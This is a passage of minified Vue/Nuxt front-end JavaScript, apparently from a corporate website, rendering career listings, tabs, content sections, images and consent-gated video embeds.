Ge=o.rootPath||"";o.href.endsWith(Ge)&&(Ke=Ke.slice(0,Ke.length-Ge.length)),l.ogImage=`${Ke}${((K=(V=(W=(j=(L=e.value)==null?void 0:L.pt_ogImage)==null?void 0:j.value)==null?void 0:W.resolutionsMetaData)==null?void 0:V.image_1280w_720h)==null?void 0:K.url)||((De=(Ce=(he=(ae=e.value)==null?void 0:ae.pt_ogImage)==null?void 0:he.value)==null?void 0:Ce.resolutionsMetaData.ORIGINAL)==null?void 0:De.url)||""}`}return s.length&&(l.alternates=s),(je=e.value)!=null&&je.pt_ogTwitterCard&&(l.twitterCard="summary"),l})}},Aj=async e=>{const t=or(),{data:n,pending:r}=await jD("pageNotFound",async()=>{var i,l,c;let a=[],s=null;if(e===404&&t.config.apiURLs.pageNotFoundPage!==""){const u=await $fetch(t.config.apiURLs.pageNotFoundPage);a=((l=(i=u.page)==null?void 0:i.children[0])==null?void 0:l.children)||[],s=(c=u.page)==null?void 0:c.formData}return{pageSections:a,metaInfo:s}},{default:()=>({pageSections:[],metaInfo:null})}),o=N(()=>{var a;return(a=n.value)==null?void 0:a.metaInfo});return{data:n,metaInfo:o,pending:r}},Oj={class:"job-tile-wrapper"},kj={class:"job-tile"},Ij={class:"job-info"},Mj={key:0},Dj={key:0},$j=Y({__name:"JobTile",props:{data:{}},setup(e){const{$rootPath:t}=be(),n=z(!1);return(r,o)=>{const a=pm,s=Xt;return S(),U("div",Oj,[H("div",kj,[I(Te,{as:"h3",type:"h4"},{default:P(()=>[re(J(r.data.title),1)]),_:1}),H("div",Ij,[r.data.locations[0]?(S(),U("div",Mj,[I(Te,{as:"p",type:"b1"},{default:P(()=>[re(J(r.$t("labels.career.location")),1)]),_:1}),I(Te,{as:"p",type:"b2"},{default:P(()=>[re(J(r.data.locations.join(",")),1)]),_:1})])):G("",!0),I(a,null,{default:P(()=>[r.data.dateInserted?(S(),U("div",Dj,[I(Te,{as:"p",type:"b1"},{default:P(()=>[re(J(r.$t("labels.career.published")),1)]),_:1}),I(Te,{as:"p",type:"b2"},{default:P(()=>[re(J(new Date(r.data.dateInserted).toLocaleDateString("de-DE")),1)]),_:1})])):G("",!0)]),_:1})]),I(Fe,{class:"job-tile-btn",type:n.value?"secondary":"primary","as-child":"",onMouseover:o[0]||(o[0]=i=>n.value=!0),onMouseleave:o[1]||(o[1]=i=>n.value=!1)},{default:P(()=>[I(s,{href:`${w(t)}Karriere/Jobs/Jobbeschreibung/${r.data.careerid}`},{default:P(()=>[re(J(r.$t("labels.career.ctaDetails")),1)]),_:1},8,["href"])]),_:1},8,["type"])])])}}}),Rj=Se($j,[["__scopeId","data-v-9baeda18"]]),Lj=["innerHTML"],qt=Y({__name:"Richtext",props:{html:{}},setup(e){const t=or(),n=r=>{const o=r.target;if(o instanceof Element&&o.classList.contains("info-hint")){const a=o.getAttribute("data-keyword");a&&(t.setInfoHintKeyword(a),t.setShowHint(!0))}};return(r,o)=>(S(),U("div",{class:"richtext",onClick:hn(n,["stop"]),innerHTML:r.html},null,8,Lj))}}),xj={key:0,class:"job-initiativ"},Nj=Y({__name:"Initiative",props:{data:{}},setup(e){return(t,n)=>{const r=Xt;return t.data?(S(),U("div",xj,[I(Te,{as:"h5",type:"h4"},{default:P(()=>[re(J(t.$t("labels.career.initiativ")),1)]),_:1}),I(qt,{html:t.data[0].contents[0].content},null,8,["html"]),I(Fe,{"as-child":""},{default:P(()=>[I(r,{href:`https://career.blanco.com/apply/index.php?sID=${t.data[0].careerid}&sName=Initiativ&sCompany=blanco&sPresetCompany=blanco&blanco=blanco`,target:"_blank"},{default:P(()=>[re(J(t.$t("labels.career.ctaApply")),1)]),_:1},8,["href"])]),_:1})])):G("",!0)}}}),Bj=Se(Nj,[["__scopeId","data-v-7d74b23d"]]),Fj=async(e="")=>{const t="Initiativ BLANCO",n="BLANCO Fach- und Führungskräfte",r="BLANCO Studenten",{payload:o}=be(),{data:a,pending:s,error:i}=await zw("/api/careeroverview",{lazy:!0,getCachedData:p=>o.data[p]},"$B4fGod9Qun"),l=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.typeName===n&&m.title!==t).reverse()}),c=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.typeName===n&&m.title===t).reverse()}),u=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.typeName.startsWith(r)&&m.title!==t).reverse()}),d=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.typeName===r&&m.title===t)}),f=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.typeName!==n&&!m.typeName.startsWith(r)&&m.title!==t).reverse()}),h=N(()=>{var p;return(p=a.value)==null?void 0:p.filter(m=>m.careerid===e)[0]});return{data:a,pending:s,error:i,students:u,professionals:l,pupils:f,studentsInitative:d,professionalsInitative:c,jobDetails:h}},Hj={class:"tabs-navigation"},Vj=Y({__name:"TabsNavigation",setup(e){const t=Ol(),n=z(-1),r=N(()=>{const l=a();return l.length>0&&n.value<l.length-1}),o=N(()=>a().length>0&&n.value>0),a=()=>{var c;const l=(c=t.tabsList.value)==null?void 0:c.querySelectorAll('[role="tab"]:not([disabled])');return l?Array.from(l):[]},s=()=>{const l=a();return l?l.findIndex(c=>c.ariaSelected==="true"):-1},i=l=>{const c=a();if(c.length===0)return;const u=Math.max(0,Math.min(n.value+l,c.length-1));if(u===n.value)return;const d=c[u].getAttribute("data-value");d&&t.changeModelValue(d)};return ke(()=>[t.modelValue.value],async()=>{await Qe(),n.value=s()},{immediate:!0}),(l,c)=>{const u=kt;return S(),U("div",Hj,[I(Fe,{class:"tabs-navigation__prev",square:"",variant:"outline",tabindex:"-1",disabled:!w(o),onClick:c[0]||(c[0]=d=>i(-1))},{default:P(()=>[I(u,{name:"arrow-forward"})]),_:1},8,["disabled"]),I(Fe,{class:"tabs-navigation__next",square:"",variant:"outline",tabindex:"-1",disabled:!w(r),onClick:c[1]||(c[1]=d=>i(1))},{default:P(()=>[I(u,{name:"arrow-forward"})]),_:1},8,["disabled"])])}}}),Gj={class:"tabs__list-inner"},Uj={key:0,class:"tabs__navigation"},jj=10,Wj=Y({__name:"TabsRoot",props:{defaultValue:{},orientation:{},dir:{},activationMode:{},modelValue:{},unmountOnHide:{type:Boolean},asChild:{type:Boolean},as:{},displayNavigation:{type:Boolean,default:!0},variant:{default:"default"}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,o=_S(n,t),a=Wc("tabsList"),{x:s,arrivedState:i,measure:l}=LT(a,{behavior:"smooth"}),{left:c,right:u}=Mn(i),d=z(),f=z(),h=z(0),p=z(0),m=z(0);id(a,()=>{l(),a.value&&(p.value=a.value.scrollWidth,m.value=a.value.clientWidth)}),ke(d,async()=>{await Qe(),v()},{immediate:!0}),ke(h,_=>{s.value=_},{immediate:!0});const g=_=>{d.value=_},v=()=>{var _;f.value=(_=a.value)==null?void 0:_.querySelector('[role="tab"][data-state="active"]'),f.value&&(h.value=f.value.offsetLeft)},y=_=>{c.value&&u.value||a.value&&(_.preventDefault(),a.value.scrollLeft+=_.deltaX||_.deltaY)},b=N(()=>n.displayNavigation?p.value>m.value+jj:!1);return(_,T)=>(S(),k(w(c8),Ye(w(o),{class:w(Mt)("tabs",[_.variant]),"onUpdate:modelValue":g}),{default:P(()=>[I(w(f8),{class:"tabs__list"},{default:P(()=>[H("div",{ref:"tabsList",class:"tabs__list-scroll",onWheel:y},[H("div",Gj,[I(w(d8),{ref:"tabsIndicator",class:"tabs__indikator"},null,512),ge(_.$slots,"default")])],544),w(b)?(S(),U("div",Uj,[I(Vj)])):G("",!0)]),_:3}),ge(_.$slots,"content")]),_:3},16,["class"]))}}),zj={class:"tabs__tab-label"},qj=Y({__name:"Tab",props:{value:{},disabled:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>(S(),k(w(p8),Ye(t,{class:"tabs__tab","data-value":t.value}),{default:P(()=>[H("span",zj,[ge(n.$slots,"default")])]),_:3},16,["data-value"]))}}),Kj=Y({__name:"TabContent",props:{value:{},forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>(S(),k(w(u8),Ye(t,{class:"tabs__content"}),{default:P(()=>[ge(n.$slots,"default")]),_:3},16))}}),Xj={class:"container"},Yj={class:"career-overview"},Zj={key:0,class:"row spinner"},Qj=Y({__name:"CareerOverviewModule",async setup(e){let t,n;const{error:r,students:o,professionals:a,pupils:s,studentsInitative:i,professionalsInitative:l,pending:c}=([t,n]=Vu(()=>Fj()),t=await t,n(),t),u=qs(),{t:d}=Fn(),f=z(),h=u.currentRoute.value.query.name,p=N(()=>[{name:d("labels.career.professionals"),data:a.value,initiative:l.value},{name:d("labels.career.students"),data:o.value,initiative:i.value},{name:d("labels.career.pupils"),data:s.value}]),m=N(()=>f.value?p.value.find(v=>v.name===f.value):h?p.value.find(v=>v.name===h):p.value[0]),g=v=>{var y;f.value=v,f.value===d("labels.career.professionals")?u.replace({...u.currentRoute.value,query:{}}):u.replace({...u.currentRoute.value,query:{name:(y=m.value)==null?void 0:y.name}})};return(v,y)=>{var b;return S(),U(Me,null,[H("div",Xj,[H("div",Yj,[w(c)?(S(),U("div",Zj,[I(w(Hs),{size:"small"})])):m.value?(S(),k(w(Wj),{key:1,"default-value":w(h)||p.value[0].name,class:"career-overview__tabs","onUpdate:modelValue":g},{content:P(()=>[(S(!0),U(Me,null,et(p.value,_=>(S(),k(w(Kj),{key:_.name,value:_.name,class:"row"},{default:P(()=>[(S(!0),U(Me,null,et(_.data,T=>(S(),U("div",{key:T.id,class:"col-m-6 col-xxl-4"},[I(Rj,{data:T},null,8,["data"])]))),128))]),_:2},1032,["value"]))),128))]),default:P(()=>[(S(!0),U(Me,null,et(p.value,_=>(S(),k(w(qj),{key:_.name,value:_.name},{default:P(()=>{var T;return[re(J(`${_.name} (${((T=_.data)==null?void 0:T.length)||0})`),1)]}),_:2},1032,["value"]))),128))]),_:1},8,["default-value"])):G("",!0),y[0]||(y[0]=H("div",null,null,-1))])]),(b=m.value)!=null&&b.initiative?(S(),k(Bj,{key:0,data:m.value.initiative},null,8,["data"])):G("",!0),w(r)?(S(),k(Te,{key:1,class:"error offset-m-3 col-m-6",as:"p",type:"b2"},{default:P(()=>[re(J(w(d)("labels.career.error")),1)]),_:1})):G("",!0)],64)}}}),Jj=Se(Qj,[["__scopeId","data-v-1a5b7e2d"]]),eW=["aria-label"],tW=Y({__name:"JumpNavigationItem",props:{previewId:{},text:{}},setup(e){const{t}=Fn(),n=e,r=()=>{const o=document.querySelector(n.previewId);o&&(o==null||o.scrollIntoView({behavior:"smooth"}))};return(o,a)=>{const s=kt;return S(),U("button",{class:"jump-nav-item","aria-label":w(t)("labels.jump_navigation.jumpTo",{title:o.text}),onClick:r},[I(Te,{as:"span",type:"b1",class:"jump-nav-item__title"},{default:P(()=>[re(J(o.text),1)]),_:1}),I(s,{name:"arrow-forward",class:"jump-nav-item__icon"})],8,eW)}}}),nW=Se(tW,[["__scopeId","data-v-863d3814"]]),rW=["data-preview-id"],oW={class:"jump-nav__list"},aW=Y({__name:"JumpNavigation",props:{identifier:{},jumpNavItems:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>n.jumpNavItems.length?(S(),U("div",{key:0,"data-preview-id":`${n.identifier}.${w(t)}`,class:"jump-nav"},[H("ul",oW,[(S(!0),U(Me,null,et(n.jumpNavItems,o=>(S(),U("li",{key:o.identifier,class:"jump-nav__item"},[I(nW,{"preview-id":`[data-preview-id='${o.identifier}.${w(t)}'`,text:o.label},null,8,["preview-id","text"])]))),128))])],8,rW)):G("",!0)}}),sW=Se(aW,[["__scopeId","data-v-a49754b0"]]),iW=["data-preview-id"],lW={class:"intro-section__content"},cW={class:"intro-section__text"},uW={key:0,class:"intro-section__jumpnav"},dW=Y({__name:"IntroSection",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n,$isMobile:r,$isScreenM:o}=be(),a=N(()=>t.moduleData.hasJumpNav==="yes"),s=N(()=>t.moduleData.alignment===null||a.value?"vertical":t.moduleData.alignment),i=N(()=>s.value==="vertical"||r.value||o.value);return(l,c)=>l.moduleData?(S(),U("section",{key:0,class:"intro-section","data-preview-id":`${l.moduleData.identifier}.${w(n)}`},[H("div",{class:Pe(["intro-section__container",{"intro-section__container--jumpnav":a.value}])},[H("div",{class:Pe(["intro-section__grid",`intro-section__grid--${s.value}`])},[I(Te,{as:"h2",type:"h1",class:"intro-section__headline","has-margin":i.value},{default:P(()=>[re(J(l.moduleData.headline),1)]),_:1},8,["has-margin"]),H("div",lW,[H("div",cW,[l.moduleData.text?(S(),k(qt,{key:0,html:l.moduleData.text},null,8,["html"])):G("",!0)]),a.value?(S(),U("div",uW,[I(sW,{identifier:l.moduleData.identifier,"jump-nav-items":l.moduleData.jumpNavItems},null,8,["identifier","jump-nav-items"])])):G("",!0)])],2)],2)],8,iW)):G("",!0)}}),fW=Se(dW,[["__scopeId","data-v-5a8ac04b"]]),pW={key:0,class:"list__number"},hW=["innerHTML"],mW=Y({__name:"List",props:{asChild:{type:Boolean},as:{},items:{},variant:{default:"unordered"}},setup(e){const t=e,n=N(()=>t.variant==="ordered");function r(o){return o<10?`0${o}`:`${o}`}return(o,a)=>{const s=kt;return S(),k(w(ct),{as:w(n)?"ol":"ul",class:Pe(["list",`list--${o.variant}`])},{default:P(()=>[(S(!0),U(Me,null,et(o.items,(i,l)=>(S(),U("li",{key:l,class:Pe(["list__item",{"list__item--ordered":w(n)}])},[w(n)?(S(),U("span",pW,J(r(l+1)),1)):(S(),U(Me,{key:1},[i?(S(),k(s,{key:0,name:"task-alt",class:"list__icon","aria-hidden":"true"})):G("",!0)],64)),H("div",{class:"list__text",innerHTML:i},null,8,hW)],2))),128))]),_:1},8,["as","class"])}}}),gW=Se(mW,[["__scopeId","data-v-79fdc4ee"]]),vW=["data-preview-id"],bW={class:"section-content__container"},yW={class:"section-content__text"},_W={class:"section-content__buttons"},wW={class:"section-content__image"},TW=["src","alt"],SW=Y({__name:"ContentSection",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be(),n=e,r=N(()=>n.moduleData.image?n.moduleData.position:"right");return(o,a)=>{var i,l,c,u,d,f;const s=Xt;return o.moduleData?(S(),U("section",{key:0,"data-preview-id":`${o.moduleData.identifier}.${w(t)}`,class:"section-content"},[H("div",{class:Pe(["section-content__wrapper",`is-image-${w(r)}`])},[H("div",bW,[o.moduleData.headline?(S(),k(Te,{key:0,type:"h2","has-margin":""},{default:P(()=>[re(J(o.moduleData.headline),1)]),_:1})):G("",!0),H("div",yW,[o.moduleData.text?(S(),k(qt,{key:0,html:o.moduleData.text},null,8,["html"])):G("",!0),(i=o.moduleData.list)!=null&&i.length?(S(),k(gW,{key:1,items:o.moduleData.list},null,8,["items"])):G("",!0),H("div",_W,[(l=o.moduleData.button)!=null&&l.text&&((c=o.moduleData.button)!=null&&c.link)?(S(),k(Fe,{key:0,"as-child":"",variant:"fill",color:"black","data-preview-id":"#st_button"},{default:P(()=>[I(s,{href:o.moduleData.button.link},{default:P(()=>[re(J(o.moduleData.button.text),1)]),_:1},8,["href"])]),_:1})):G("",!0),(u=o.moduleData.secondButton)!=null&&u.text&&((d=o.moduleData.secondButton)!=null&&d.link)?(S(),k(Fe,{key:1,"as-child":"",variant:"outline",color:"black","data-preview-id":"#st_second_button"},{default:P(()=>[I(s,{href:o.moduleData.secondButton.link},{default:P(()=>[re(J(o.moduleData.secondButton.text),1)]),_:1},8,["href"])]),_:1})):G("",!0)])])]),H("div",wW,[(f=o.moduleData.image)!=null&&f.src?(S(),U("img",{key:0,src:o.moduleData.image.src,alt:o.moduleData.image.alt||""},null,8,TW)):G("",!0)])],2)],8,vW)):G("",!0)}}}),EW=Se(SW,[["__scopeId","data-v-4394e655"]]),CW=["data-preview-id"],PW={class:"row"},AW={class:"col-12 content"},OW={key:2,class:"text"},kW=Y({__name:"HeadlineModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>n.moduleData.headline||n.moduleData.subheadline?(S(),U("div",{key:0,class:"module headline-module container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",PW,[H("div",AW,[n.moduleData.headline?(S(),k(Te,{key:0,as:"h2",type:"h1","data-preview-id":"#st_headline"},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1})):G("",!0),n.moduleData.subheadline?(S(),k(Te,{key:1,as:"h3",type:"b1","data-preview-id":"#st_subheadline"},{default:P(()=>[re(J(n.moduleData.subheadline),1)]),_:1})):G("",!0),n.moduleData.text?(S(),U("div",OW,[I(qt,{html:n.moduleData.text},null,8,["html"])])):G("",!0)])])],8,CW)):G("",!0)}}),IW=Se(kW,[["__scopeId","data-v-efbe2036"]]),MW=["data-preview-id"],DW={class:"row"},$W={class:"col-12 offset-l-1 col-l-10"},RW={class:"row"},LW={key:0,class:"row"},xW={key:1,class:"row"},NW={class:"download-list"},BW=["href"],FW=Y({__name:"TextInfoboxModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be(),n=e,r=N(()=>({"offset-m-3":n.moduleData.position==="center"})),o=N(()=>n.moduleData.downloadList?n.moduleData.downloadList.map(s=>{var u,d,f;const i=(u=s.label)==null?void 0:u.trim(),l=s.url;let c=null;if(typeof l=="string")c=l;else if((f=(d=l==null?void 0:l.resolutionsMetaData)==null?void 0:d.ORIGINAL)!=null&&f.url)c=l.resolutionsMetaData.ORIGINAL.url;else{const h=Object.values((l==null?void 0:l.resolutionsMetaData)??{})[0];c=(h==null?void 0:h.url)??null}return!i||!c?null:{label:i,url:c,identifier:s.identifier??""}}).filter(s=>!!s):[]),a=s=>s.endsWith("pdf")?"document-pdf":s.endsWith("zip")?"document-zip":s.endsWith("jpg")?"document-jpg":"document";return(s,i)=>{const l=Xt,c=kt;return S(),U("div",{class:"container","data-preview-id":`${s.moduleData.identifier}.${w(t)}`},[H("div",DW,[H("div",$W,[H("div",{class:Pe(["text-infobox-module",`pos-${s.moduleData.position}`])},[H("div",RW,[H("div",{class:Pe(["col-m-6",r.value])},[s.moduleData.infobox?(S(),k(qt,{key:0,class:"infobox",html:s.moduleData.infobox},null,8,["html"])):G("",!0)],2),H("div",{class:Pe(["col-m-6",r.value])},[s.moduleData.text?(S(),k(qt,{key:0,class:"text",html:s.moduleData.text},null,8,["html"])):G("",!0)],2)]),s.moduleData.button.text?(S(),U("div",LW,[H("div",{class:Pe([r.value,"col-m-6"])},[I(Fe,{class:"button",variant:"outline","data-preview-id":"#st_button","as-child":""},{default:P(()=>[I(l,{href:s.moduleData.button.link??"#",target:s.moduleData.button.target},{default:P(()=>[re(J(s.moduleData.button.text),1)]),_:1},8,["href","target"])]),_:1})],2)])):G("",!0),s.moduleData.downloadList?(S(),U("div",xW,[H("div",{class:Pe([r.value,"col-m-8"])},[H("ul",NW,[(S(!0),U(Me,null,et(o.value,u=>(S(),U("li",{key:u.identifier,class:"download-list-item"},[I(c,{name:a(u.url)},null,8,["name"]),H("a",{class:"interactions-bold-12 blue-100 uppercase",href:u.url,target:"_blank"},J(u.label),9,BW)]))),128))])],2)])):G("",!0)],2)])])],8,MW)}}}),HW=["data-preview-id"],VW={class:"quote-module__content"},GW=["innerHTML"],UW={key:0,class:"quote-module__author","data-preview-id":"#st_author"},jW=Y({__name:"QuoteModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(),U("div",{class:"quote-module","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",VW,[H("blockquote",{class:"quote-module__quote","data-preview-id":"#st_text",innerHTML:n.moduleData.text},null,8,GW),n.moduleData.author?(S(),U("p",UW,J(n.moduleData.author),1)):G("",!0)])],8,HW))}}),WW=Se(jW,[["__scopeId","data-v-c31589c4"]]),zW=["data-preview-id","data-tpp-context-image-resolution"],qW=["media","srcset"],KW=["src","alt","loading"],XW=["src","srcset","alt","loading","data-preview-id","data-tpp-context-image-resolution"],Ot=Y({__name:"ContentImage",props:{data:{},identifier:{},alt:{},loading:{default:"eager"},resolutions:{},breakpoints:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be(),r=z(null),o=N(()=>{var c,u,d;return t.data?(c=t==null?void 0:t.resolutions)!=null&&c[0]&&((u=t.data[t.resolutions[0]])!=null&&u.url)?t.data[t.resolutions[0]].url:((d=t.data.ORIGINAL)==null?void 0:d.url)??"":""}),a=N(()=>t.breakpoints?Object.fromEntries(Object.entries(t.breakpoints).filter(u=>u&&u.length>0)):!1),s=N(()=>{var c,u,d,f;return((u=(c=t.data)==null?void 0:c.image_1280w_656h)==null?void 0:u.url)||((f=(d=t.data)==null?void 0:d.ORIGINAL)==null?void 0:f.url)||""}),i=(c,u)=>c.filter(h=>h).map((h,p)=>{var v,y;const m=u?` ${p+1}x`:` ${sN[h]}`,g=((v=t.data[h])==null?void 0:v.url)||((y=t.data.ORIGINAL)==null?void 0:y.url)||"";return g&&m.trim().length?`${g}${m}`:""}).filter(h=>h).join(", "),l=N(()=>{var c;return(c=t.resolutions)!=null&&c.length?i(t.resolutions):""});return(c,u)=>{var d,f;return a.value?(S(),U("picture",{key:0,"data-preview-id":`${c.identifier}.${w(n)}`,"data-tpp-context-image-resolution":(d=c.resolutions)==null?void 0:d.join(",")},[(S(!0),U(Me,null,et(a.value,(h,p)=>(S(),U("source",{key:`breakpoint-${p}`,media:p!=="all"?`(max-width: ${w(jr)[p]-1}px)`:void 0,srcset:i(h,!0)},null,8,qW))),128)),H("img",{ref_key:"imgRef",ref:r,src:s.value,alt:c.alt,loading:c.loading},null,8,KW)],8,zW)):(S(),U("img",{key:1,ref_key:"imgRef",ref:r,src:o.value,srcset:l.value,alt:c.alt,loading:c.loading,"data-preview-id":`${c.identifier}.${w(n)}`,"data-tpp-context-image-resolution":(f=c.resolutions)==null?void 0:f.join(",")},null,8,XW))}}}),xd=()=>{const{countries:e}=NT(),{$formattedLocale:t}=be(),n=e.find(r=>r.short===t.split("-")[1].toLowerCase());return(n==null?void 0:n.usercentrics)??{}},YW={key:0,class:"placeholder-container"},ZW={class:"consent-info"},QW={class:"descriptions-light-14 descriptions-light-16-m"},JW={key:1,class:"content-video"},ez=["src","title"],tz=["aria-label"],nz=Y({__name:"ContentYoutubeVideo",props:{thumbnail:{},videoId:{},thumbnailResolutions:{default:()=>["image_640w_480h","image_960w_720h","image_1280w_960h","image_1600w_1200h"]}},setup(e){const{$getSpecificUserConsent:t,$openUsercentrics:n}=be(),r=xd(),o=N(()=>t(r==null?void 0:r.youtube).value),a=z(!1);return(s,i)=>{const l=pm;return S(),k(l,null,{default:P(()=>{var c,u,d;return[o.value?(S(),U("figure",JW,[a.value&&o.value?(S(),U("iframe",{key:0,width:"100%",height:"100%",src:`https://www.youtube-nocookie.com/embed/${s.videoId}?showinfo=0&autoplay=1`,title:((u=s.thumbnail.altText)==null?void 0:u.value)??"",frameborder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowfullscreen:""},null,8,ez)):G("",!0),H("button",{"aria-label":s.$t("labels.general.cta.playVideo"),class:Pe(a.value?"hide":""),onClick:i[0]||(i[0]=f=>a.value=!0)},[s.thumbnail.image?(S(),k(Ot,{key:0,identifier:s.thumbnail.image.identifier,data:s.thumbnail.image.src,alt:((d=s.thumbnail.altText)==null?void 0:d.value)??"",resolutions:s.thumbnail.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0)],10,tz)])):(S(),U("div",YW,[s.thumbnail.image?(S(),k(Ot,{key:0,identifier:s.thumbnail.image.identifier,data:s.thumbnail.image.src,alt:((c=s.thumbnail.altText)==null?void 0:c.value)??"",resolutions:s.thumbnail.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0),H("div",ZW,[H("p",QW,J(s.$t("labels.video.privacyMessage")),1),I(Fe,{size:"small",onClick:w(n)},{default:P(()=>[re(J(s.$t("labels.general.cta.privacySettings")),1)]),_:1},8,["onClick"])])]))]}),_:1})}}}),lg=Se(nz,[["__scopeId","data-v-2f236849"]]),rz=["data-preview-id","poster"],oz=["src"],az=Y({__name:"ContentMp4Video",props:{identifier:{},url:{},thumbnail:{}},setup(e){return(t,n)=>(S(),U("video",{class:"video","data-preview-id":t.identifier,controls:"",poster:t.thumbnail},[H("source",{src:t.url,type:"video/mp4"},null,8,oz)],8,rz))}}),cg=Se(az,[["__scopeId","data-v-966b8f41"]]),sz={class:"iframe-container","data-preview-id":"#st_iframe_url"},iz=["src"],lz=Y({__name:"ContentIframe",props:{src:{}},setup(e){return(t,n)=>(S(),U("div",sz,[H("iframe",{src:t.src,frameborder:"0",scrolling:"no",allow:"fullscreen"},null,8,iz)]))}}),cz=Se(lz,[["__scopeId","data-v-fd2d4cc2"]]),uz=["data-preview-id"],dz={class:"row"},fz={class:"col-12"},pz=Y({__name:"MediaModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>{var o,a,s,i,l,c,u,d;return S(),U("section",{class:"media-module container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",dz,[H("div",fz,[n.moduleData.image&&n.moduleData.imageAltText?(S(),k(Ot,{key:0,identifier:n.moduleData.image.identifier,data:n.moduleData.image.src,alt:n.moduleData.imageAltText,resolutions:n.moduleData.image.resolutions},null,8,["identifier","data","alt","resolutions"])):n.moduleData.videoLink&&n.moduleData.videoThumbnail?(S(),k(lg,{key:1,thumbnail:n.moduleData.videoThumbnail,"video-id":n.moduleData.videoLink,"thumbnail-resolutions":(o=n.moduleData.videoThumbnail.image)==null?void 0:o.resolutions},null,8,["thumbnail","video-id","thumbnail-resolutions"])):n.moduleData.videoMp4?(S(),k(cg,{key:2,identifier:`${n.moduleData.videoMp4.identifier}.${w(t)}`,url:n.moduleData.videoMp4.url??"",thumbnail:((i=(s=(a=n.moduleData.videoThumbnail)==null?void 0:a.image)==null?void 0:s.src.image_1280w_960h)==null?void 0:i.url)??((u=(c=(l=n.moduleData.videoThumbnail)==null?void 0:l.image)==null?void 0:c.src.ORIGINAL)==null?void 0:u.url)??""},null,8,["identifier","url","thumbnail"])):(d=n.moduleData)!=null&&d.iframeUrl?(S(),k(cz,{key:3,src:n.moduleData.iframeUrl},null,8,["src"])):G("",!0)])])],8,uz)}}}),hz=Se(pz,[["__scopeId","data-v-b788f495"]]),mz=["data-preview-id"],gz={class:"stage__buttons"},vz={key:0,class:"stage__media"},bz=Y({__name:"StaticStage",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be(),r=N(()=>{var a;return t.moduleData.videoLink||((a=t.moduleData.videoMp4)==null?void 0:a.url)||t.moduleData.image}),o=N(()=>t.moduleData.buttonLink&&t.moduleData.buttonText||t.moduleData.secondaryButtonLink&&t.moduleData.secondaryButtonText);return(a,s)=>{var l,c,u,d,f,h,p,m,g;const i=Xt;return a.moduleData?(S(),U("section",{key:0,class:Pe(["stage",`stage--${((l=a.moduleData.displayType)==null?void 0:l.identifier)??"basic"}`]),"data-preview-id":`${a.moduleData.identifier}.${w(n)}`},[H("div",{class:Pe(["stage__wrapper",{[`stage__wrapper--pos-${a.moduleData.position}`]:a.moduleData.position}])},[H("div",{class:Pe(["stage__content",{"stage__content--no-media":!w(r)}])},[I(Te,{as:"h2",type:"h1",class:"stage__headline","data-preview-id":"#st_headline","has-margin":""},{default:P(()=>[re(J(a.moduleData.headline),1)]),_:1}),H("div",{class:Pe(["stage__body",{"stage__body--no-media":!w(r),"stage__body--no-buttons":!w(o)}])},[a.moduleData.text?(S(),k(qt,{key:0,html:a.moduleData.text},null,8,["html"])):G("",!0),H("div",gz,[a.moduleData.buttonLink&&a.moduleData.buttonText?(S(),k(Fe,{key:0,"as-child":"",variant:"fill","data-preview-id":"#st_button",color:"black"},{default:P(()=>[I(i,{href:a.moduleData.buttonLink},{default:P(()=>[re(J(a.moduleData.buttonText),1)]),_:1},8,["href"])]),_:1})):G("",!0),a.moduleData.secondaryButtonLink&&a.moduleData.secondaryButtonText?(S(),k(Fe,{key:1,"as-child":"",variant:"outline",color:"black","data-preview-id":"#st_second_button"},{default:P(()=>[I(i,{href:a.moduleData.secondaryButtonLink},{default:P(()=>[re(J(a.moduleData.secondaryButtonText),1)]),_:1},8,["href"])]),_:1})):G("",!0)])],2)],2),w(r)?(S(),U("div",vz,[a.moduleData.videoLink&&a.moduleData.videoThumbnail?(S(),k(lg,{key:0,thumbnail:a.moduleData.videoThumbnail,"video-id":a.moduleData.videoLink},null,8,["thumbnail","video-id"])):(c=a.moduleData.videoMp4)!=null&&c.url?(S(),k(cg,{key:1,identifier:a.moduleData.videoMp4.identifier??"",url:a.moduleData.videoMp4.url??"",thumbnail:((f=(d=(u=a.moduleData.videoThumbnail)==null?void 0:u.image)==null?void 0:d.src.image_1280w_960h)==null?void 0:f.url)??((m=(p=(h=a.moduleData.videoThumbnail)==null?void 0:h.image)==null?void 0:p.src.ORIGINAL)==null?void 